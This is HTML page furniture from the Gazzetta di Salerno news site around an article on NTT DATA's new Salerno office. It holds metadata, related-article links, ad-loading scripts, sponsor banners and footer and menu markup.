itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-05-25T16:54:17+02:00"><meta itemprop="dateModified" content="2023-11-06T23:32:48+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="NTT DATA inaugura la sede di Salerno e raddoppia l’organico."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":169662,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "244";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "82";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8487";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2122";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" class="td-image-wrap " title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla">Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
